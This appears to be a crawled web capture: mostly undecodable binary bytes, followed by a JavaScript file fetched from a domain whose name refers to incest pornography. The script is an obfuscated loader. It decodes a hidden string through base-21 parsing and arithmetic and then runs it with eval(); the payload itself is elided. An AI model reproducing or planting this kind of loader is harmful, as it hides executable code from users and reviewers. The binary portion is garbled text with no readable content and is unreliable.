�u�M;�IC�+X� &��6>V>(���Ӻ3&��?����ǝǂ���2��k��r.��ʦ`�LPDZ]"�yw�ʑ�}Tl�܌H��%Uq&� ��Oѿ�Y�+4񭞓A�g'�_	s��(��L�R��͈@q@mΛ`�>�,��O����!:�4C���~O���'�߅<��-�MH˱Ԁ%??4�dw~B�u��%�E���B�Tj�ԟ�._$qS�򌐐��l���t��L��Hr�%�9�q~��Q{��Lu����oA�S;�Lʎ5/R��ڍ:b����a
R��H
X$����jo�fy���h[Q�F�����Z��t��덾�^%`�`�M9�HKvE�ԡ}�������%�QR�ezm��!I����г�]�HfdYL��1�h).$����P�F�e��u9`xsM�U�#dx\5ő���>�J���|E�x\���=�A}���3��'��V�j��Y��VN�ժl��~3�*ʹٺ�qBj�]f��P������I~b�9�@n��Ÿ"%�r<�>�O�2��6x���_\\e!p��T�Rl2W�2�G����n�ny78�V�N�t�;uf���s爚cm�a[^E��� ����uۆ��U�|E@Z�Îjʐכ�3>��*9K^��y�I���	�������PW�P�,
�*�;9dj]z�ndF�BI�<��'���1��+D��a��E3��5"�$2��`�cg�Ab&����J#�d�\(Z�
e��mD���
�7E�ꐙ~!K].:`L@�����*���w��X��l�Db�G�BvN�)nC$�m�؂~�����D�&��z-<22�u�Ɨ�.���:9*�� �xI���}�T�n�Ouv���cy��� H�m������:�	����;����(�l�B��k��b�+�����hR�{0GK�Hr5#�@?-*���"���=�<��]FG��&�d����z���֑)���]���oo�;֊�il��i�d����l��q�F�iy�r��vm�
�i[&"CjBZ��R�-��iw�p��nSNOЭ0��c� K��\���}wq��#a�{5P4/���
���9|��K��Sd��A�!o%+u�P��ǽ�) %�-!�A�np6�ᨕ+I(2l��J|�S���1�]��f�9R�U`zo��H�X#�����4*�%��Sါ(���@=��lc5���-���2`G�8|:8��Y�%���s�]��hJuWYH�s�[�=JX�k���h��d%�'*�d���j"9���O��4/%��0= $��0\!'t�V����m늲�
��(� <�u#0�q�P��pA�z�=Ur���=FH\*�����V�W2�U<��*[.,�M��A=팴�9�����k�֛Wd��8R5=1���}Yq<�'�p�R�e9�A����Y�D�_���8�k�tjw5�6��J��4�-�|�W[{P�l��4+t��!w��<
 ��2S�8氱�%s��� ��f���-!��2�Cu-[[��{�6���zpy*�h>���Y�
���ƧU*+��������M�(,���.*�gtʙ)d7��)�[\��>*�i֦�k4��Ř��@X�c{E�5��^w]�������ѳ����E�i�;$�*H$�w���{"(_0-iVN(K�' �P����Fއ +[l�����4b�3"� ��ɢ�\�T@�ǐ��D���� ���ϲ�nek������T���k�Ql���;��!�% �9B� �zI8^rl
�/��죣T\�%�1OB�O��W�V<g�)�����?!��W����Т��!��'?utrtV��T�'���"���|�!
�'r	�YW{�%��Z����o�-��F�Yi�ꑣ�]ۛtǴо{lN%q��i�r���Dj�J��I^]̥h��_�B�Od�Z���ԕ�c�'�*�(pʵE��0W[�2 ��<��n�#��y�M��*X�@��VT5��3IN���n2c��� @zm�ʢӦ&Vd�Dx��훷
Iܡ^u�A#�8���_7�H/�߹V����a�2Gv��R_�'�u)z_�5�Q�����vT�.��vV�$��M��%��[Ej���r?�߃��E��Qa��� U��o_��o��VbkM7�7�An����eg�z.6��u����PX7�����S�c}����G�_@		�`Q����N�%S/ǐ��1�$��l�E;�w@��G��bl�m5+PW ���#|�Ӣ�|A��&��%D������1c�!'찱�G��?�奓���B��\,��E�A�t�b?<Nj"h�5O�%'!�홢�i�U{�	��Vm���`}KŸ�
h��A8��GM%Tf�����WT��P�GQH� ����0okw�W5�:����A�=�W�;7�^�W��T�O/��:V��#섥JHR���I�78��:v����� �5�".�v������cQjULÔ����&@`gR�s8ݺ��-ꡁR������<aOK�A{ei6�qG�4h�86�m��IV���˚8�f�G1��#�ə(O��+��4�Ԫ̸�8P������ң�Bu�m�	7�8X�,n��"�Pߋ���x-Ԫ
b%ף��j0��{?�BO��d~8���ڼ/� ����QJ�=�I�;a#�!�_?�]���uV�@��T��-�����m�����4�H@6�8^Q�Ҋ�Rm�����p��%��Ԇ�R̫c���� _Kҳ��$�V�&E��b׺E��;*�m��(���h(؋ll(Tdw
�T�Yn��U��+�9�<�lx'*��Ԉ囪Eͽq语�y34�}�;���>�G'��I�f����o
�oRkjar�����i�ے�P9�~Q~�}�s=�Mi sVY��(�4�����Ee8���Rݤ:�b��C@�eߔ�x�6����{�3��Ⱦ �1չ��=�\W�v�N��U��|��Pp$��P}�l�T��-a��>�X�Ĳ7�������e�)��ݯ�j�+)j��bL�]�Dhs8�nʗ���Д�{l`l�.qS�B�c��~;����_�}���G���X�!�� �����h�*!� z� $��xqoQ���]?�:���Kը�u�)��U�h���}G�����lUQ>�M�-�y"���%̫f�7����u�%c(�3ui~�,HaD�Zq��
�R�q������ �-eGgP�����*���1T���hm��>��u�Ԩsp�O��%�,F�x�-$E�+RBŎ%��@�%z(�H�#-R$2��Jv��˩��?[���UdqFhA
�3�Po�4��R����c�uT��#ԕ�� �#�����r5S�N��mI��5	.%�BI��m͇lf��-9'p�����܊���9�P���3�h%J�J�b�c��6S���6*�A;��L�+��>7�&�*f���թ��0ڟb+���(����m{zcO�M �bPV�{`�me?����cK�yŧ�=hr��JSe���vV�۽��f8e��m���f9�̉�ϗU��s��
z*��+�LZɽ��{��3r�´�����8՘����	���	��j����Y��ע����Eʸ)�,��7����	��]�%���pw8��A����UӋtƫ�~g�<�Q.�5���B�����I���?��B�i��ޠ�E��䈹�X?jٍ��hm&� �X ��� ���ega��cwA��<� Ot�W����F-�k�i�,"�7b��Sn��Ⱦ'�/v�h��X�LLt%Kh�G/|X���ҕ�v��1+E��}�Y�(��U��"�F,Jv���*��V̉�Ē�K�?� ����zv�A�p׻�hm;����m5�^l�eo���OJ��RZT�~�l��V�6k���"���l�i���|Y�����|͒$4<FߡI��I$tIZ�F��H8��B��{��$z�{>ڗZX������
+ʜA@֝ ���TZ��	�G�+�Y� w�@z�F�0��^��Y,�S�U�6�p�X��%@u�eҌ�Sk,d)�o�T���c�(��n���z�v�&C��
J��kg����?�8��ϋ�Ɯύ{��V��ņ�Ѿv�iκ}�t7)5�q�C��Z	P�����@b}9�YR�(~�Rk�g����\
&//4wRGN^��?,�����/�z�5B�G��i1��#��S ٗ�gC�j&r�0e�Iz�9T�D>��p�fԁ�KqV��;Qt����#>�(�顣l/"��6�Z)����.0�%]�,Sc����WdV�Ou=F3|�o`	���QV\ VB��������*��8ɮ��%&@Z���m�8�\+�ͅ����p�]p$&���)�캰�,P�d�,�������-M(QFc�J��w��c-\V���ʯkf��Y��>�LE*���R��-)�*^A�v��� d�ZZ���k��aoÈ!9�?�5�,I���<���l�Q()�fd!CwW^Sm�wOCؒo~�W�w����qU��rV��dŤ��j
�U;����!d<���H�'���7�$�d�I�y�=|�V^>(�G.��,��ZF��i9N��X�f9����4ր�q���e���P���#|�iͯ�;�
WC����� ��K�
wҭN���S����?*�#����J���9��.R5,ʉ�BM�@;�� %}3�nȪ.bL�T����8E��#o�	ƾkFU�,Ϙ]tC��yD�l��8�8s�c����p���9�f����~� �9]�P��eK��qD���� ,n=������A?�Z�$��$���X4)�&䩃nQ��S��5�Ԧ�ʖ��r�!@�lX�
�.�#6ZH��=�ڪ��i*K��-{��Ómb��~��N�E���m�"��X��{��������7@�3v��x}l��ů�kD6��4����<�3K�u�Ⱦ�Ii@6��}���ͤ�j_!�4X��B�H�jd1H���I��U���9�9KJ���4�N~s���K�8Sb��N��6���$��p5������A���A�n~J������t��Z��[�����5=�YN3�x������j�O�"�G���Y��Bi����P5֨�S>�-�r�V��'��C�c$m�.��u�r�L��5�T�շ9	(����}��L��Y���"���Gt�|��O�[k
�su8i�Q��1�diG�R=^'��R��`����kxIQ�0;�q���*�	`������;����k~\d�ϙw���=/������M�~T9���~�.С���o1��if��Z�,� ��Ÿe-@���Ly?Q��@:��SV;b�TЍ�/��Ģ,��L��B�M��$8��#���!�FA]�R���p�d�
j�Cm�JT7#�*���C!k�{��R'�_3]}1����iZ*��fG�R�z�JH
�M񌯣tM6[J:�JAP�6�!�̸sR��w(p��ǴF9Z"ƺ �j�:�°ż�a�뎑���Et�Z�b������l��5QTؑg6jG�vR];�)� ��/�/d�64�Q0����-��D�:H�j�����X�g�� $u�����G&3�nc�y�CM��-�b����H�V؝Ł��S���P2�I4�)��8��b�6N�8�b}M0[� �[]�c?,ӌ�L��o��:g�I�K@2.BE�7$b�	[p���}�����G����̰�_���h�u[�h��t�{ƿI� 0O�~#�U�O�{=[7H�����w���q۠ArB|� !>�+�4ݦ��{���>�o&����5��M��ǂ9�A��[�eL�{�QR�f�w����,)M�1��Ú���[![m�ÓnUr�Ud��U&f�2m>!�.��o��|J�J�$��+.:�#� ����y��*YL��G+��ʄhf.x������|J�5��UF�V����co����Q�[ԼѬ����[�ΧP�H펍������c����UY%l�Gs��tI��WR�:��Pm�9���(w4e�iu�*�M�m�1�aq�A�ʐ��6�)P�:���P��V�ak�N�U:y�&J@>PUe$z$� ����E�
l5��m�Oj+m,%3JQ�O)���ӝ�ς&�Q���9M�u��/3aL)>us�_��폲6*ќɖ�̳�y�F���� XSd�|�K͝��� �I���l�G+\l��4��[��nx�˺ͧT��A��|D�!g�ں)
�RT
O��#66)�1��l�6P�������o���*1�֞`��i� �o��(Y�`'�rؿ�B�D���:�����/��C�����2v���R��BM9�e�J����H��2�	�2�j�WPXJ�~���i��P�9�U�Y��M-�j�V��a�-}��-ޟX%hB����B��6�ۭ��{_{\Yhi�� sU㚌�i�ͧ��Ҁd���I;)>��M>����pw�w-5To�K���w栬�F]�"�P�=?3U����-ג�d�������{ -�Ƃ��W��D�4��=O�OL�;���^)�� �=.�g-C���y��>A.�2�#w�i7 �[�_Q�⎜J��aV��e���( ��B�y?U?e��@p6.J�c(�$n<(܏�p8�F���,�oN�:[���f��2
�0ɸ'��O��Oa��&�[&Ѷ����� 5�� P�Xi�x�b�����-ϩ��K�jW�i�ـ�B֥��ߏ|P�Av�|J��6=�ch�Y����x^c��~����^Gf��Exƈ���؂l?<J����iNq�����y�{���� /YY�N(�/�9v���b��eg�gdF���l$6��%#��C��V"O�~�=���nG��>U����U�@�`콖��&Jn��'� ����Ɓ��]r4�l�abOLB㺐��*ψ�9��/ԜY�>uVin,�j�:D�

�@8��օP5�Mr�3D�s9�p˗�%-kzk�i�'�.,����pi�ڍ.n_��4�KB������)�p���p�to�q4���Q����;Caۏ0l����f���q
������E>|+8ŕ�Z�+M�\�G̒����+�u�P�~��4�8�=b�9��~����ࠧ�}EC��m�zy�|V�h��B�SYu�ѺF��qo�R�J�k��)Xp��qb�U1��~cAPI{�C|J�,�|7O0�c�_���|NوU�L:'Z~k �n�~�8��*Υ)h�ͯd9r{���=܅��m8�
]����X��s�>���2M� W��V�O��T5�OԠ������;X� �%D\�M�m���1��Ap�(�� +m'{�L{:ߏo��?����H?��Z��%���r�<�~+!*7�K�$r��������KEKMN"�_u熲z�L�k����J5�E�[y��RV̦W�S��7A#���-q��-K-��}Q7G@8p��Z��\������Д]1��A�Ga���Xe&�{���C��A+����ۑ���ܩ���{V3;��1x�u(��$�Yʁ���Iǥi�i����z���Kȵ}R�X�52�`A�}�zԎ�#)�ގS�V�6�ѓ�q�, $��{���
y�s����|�����8/�^�S�r��7�X�ER���{�����x�Em̓��	B�?�f�;&=�Py]���RB,wI#}���wS����<����8cO�z�x�͕��md��(�)�[P���� �7�&@��X��ʐ��թ�����k)�p���)�r�ȫ̥l��Pvs�#�r+)�{+(ِW���uA��"��T�A��� �b�<M��֖�
 2��l�)A6!'a� \Eً�L�M5W�HX	"ݎ�У�s��/�+�.�$��+m�0����H��>�G"�V�=q;Z9�K�$�>P�9�I���+��G�֧6"�r�H�G��!;\�m���nS��d��+���d���~���3ԓj�xW��#Inʳ�P�^�b�$ҞZ
V����b� �؂��6ܦ=��%���:N������S�Kb��د��V��
�;=�N��h�\��o��ϚЬ��p��:f\�/��A
)��"���
W+n�ÛfM�Ο�9��>������'(��$���Rv�
��R�g�������CR.�(���֫CB vPS�{�z�� m7MY�Ri�#)�.��lS��cۺ�OF�9E�tgT�U��~��Ԏ'����p
��Y�"� �K,��M�U��g�X��l�ڋ���YO]�5���qƧ��*�/��>��c�Uu�_����&����H�x�c�⮢?gu�6\�)�� �;��u4w^�tH����-�%j|*�I��@~�q'M0N,�����ݶ�{~B���ќ���?.Oˉ�LZ����*���W�Ů��s�����>�Rꔆ9ZH����EF5gD�:y���˧��L�����G��?h�.=6�5ϩ�=�<זjzL4�&6����dJ�nz7��&+,�|���kX�	ԫ[Oek�F��T8v���*�eM7��"�E-M��R�܏���b�+'{�~V����6�YH�M,�C�Q�)	��6��*���h�B^�_.�Rip�vS���^Y2N���7R����DD��Z��˲q$pv�*����[*�^x)J %;��Oo�E�'=��ג�#"��r�Zd٣��Aߑ;��Ŏ�7S2��`3��� [�6��[d!\�������~T۩'�b@�ܦ��u����_����%�_E"
����*}i������`MF�bю#���䴴~�UN8�w ������������f���-��q��O�BO���������F��dC�.w���;���<����	-
��Q�� �+���H�N"Èy�ɞ���ʲ�zV��Z�"K�E�'n�R7`�T��(�o��D��ڪ�u�]C�ʰ>Sa���IPņk�:?����{:	�%c�u�_���}�H����ғ{�ꍫo���-ǬR;{���/���uŝ�6Q6���NZaI�:%��-'���-� (`�=m�$?�Q���>(��� Ed����PY�T�|��-%��ii6%&�P@#q�2GL|'#�Q�i��nЭ3���6z��D�[m Ȋ냙]��N�W�c�3��-+�������Peۇs
��e�Q��1�@�������A�C���a[ly�[�7�x�; �X��/$���a}��;ݏD�v����i�W}I�m��_X[h�f����Q��_���\!��Ⅾ˞l?��9�8Z�L��w���8�Uܬb'O*Fi�'P���M%�o^j��>�T?�<-�0��.v�*�$��_�p�ĩ�����~�A$q�����S��Fѽ�_څ��FN�P�W��jQ���R�z!]���0sS��z�mgu����WK��qq7��d����1yY�<�o��UƩ�������t�M�5�#���F�������~���M�����:�Ozk�8�Ť�ٸ�������Uډ��aיE(��U?�T��r
�e=5������~��77��~���	�%s����GX8�/M���*��u.��X�c�+��`��(E�`�EW�^Zu��G��k�-���"k����<�Ɔ�Ju;3��3��B���Ȱ��Ź�/�#Ī	X{I��Vv���2R?W͈|��q;��[ɡ���Q�M-@�j��\��%�ʒ|��#��MC�Jt�J�Ol�#���u�S8��'[��.|�e`�fДܭ]�����g�0>G�ʓ�+A�P�3nk`;P�M!{�8����=GQua�����Fљ��K(��� χS�S�"�N�e��9y����n�9��E�R|�1Ħ�V��)��YD�_ʇRT�6�Y�R<���W T$]	)n䞧�
�g:�9"\O�xja~p�� TEu�2w�z�,�����[�I�b�� �K�X�\��U��1s�����X��S�2�� �I8���n�G���x�F��?[k1ҴF�H�0,̺��RA�,��H>��>�ZY�d$w��
:&I���=F>��7�n���e�D��A�� �.qm*�-e�v��hg�����I��`ᮖB�gbG�d��޶��U�{������b�S����Gk8/Y�k�lSa��	��1�I�3�Nr��N"e�3���%M�� 3��d�ܫ̒�1��:�V℟>�)C�EM�}~�#�al���`l6tɜa�$��IO�©G?��đ��_�u���-}G�=T�P���SݕY�|�R�J�� ��� QV���xV�}P
����.�|���k5g:f,����F�Ou$����-�����U55-(d.�A�C^����/����a�N��n�QFR��ky��)KeiKj�[{�F�V($�]��Zf�]�S���+CH��������%��-׃�<�Z��$���.��I�������1��x)�H2��B#DH�#����;[�\\�`-T�Ss���B!�Se;+1G�"�����.S�����V[!s�:Y;��F��a	HP*� \I���i�W�h�Q�P̜�j�sbF�����_�̧`͔ۗ�:�ICe"��`�ck`��Pd}�k����%�K��Tona��,.�*AP�����뼌����:m�JcF���Iq%0�Y����Z�8�SI;��g,ʁ�Jh8�N��W�%��|e�������٧u��B�	��.�ܦ�n%/�	�����,�-{\]&Rj�m��R�lz�ʖs�IR�HBV�h;{��6�2��G����M�w��p���Ft���)�/��a�m�'8�%�jO#��v>�wQ��������I���/Sx�u��ᶕ$�nq�	�*YBo�GN؅�$���i�Q����J	%#|�j#�\&�ZM�L����|6�R�4N)R��@��vOa7L��9�V�7�8V�%�#4���'���F�2Gd�4�K��Bp�#�i��C��m����Ă�*�2\
v:IP8m��s�Cn[��c�3���>��ٲ'�C�u����{��N-=��D�8�l������i֖�UG e4�K����QP�T�v6H㪫j�@�^]�n������o� �V�.D��}���6[XRv���q�X�͑���˵U4��R�)t��&fdP�Z#z�Pi��e\+��1`�
 KE����a�!(H���j�@_����E��b�қe ��G��Zf��T���)�%$���A�ŷ�xM�����q�W��

--- FILE ---
content_type: application/javascript
request_url: https://incestsex.name/js/4l48RIBRdLKNwQXEWg.js
body_size: 23189
content:
function duxk(jpausnuuqp){var svjtxjnq='Z';var reolxbg='A';var captmsgvn=[];var uqajjnbqio=new RegExp('['+reolxbg+'-'+svjtxjnq+']');var hsqxhvc=jpausnuuqp.split(uqajjnbqio);for(var i=0;i<hsqxhvc.length;i++){captmsgvn.push(String.fromCharCode(parseInt(hsqxhvc[i],21)/(67)));}eval(captmsgvn.splice(1,captmsgvn.length).join(''));}duxk('[base64]'); 
     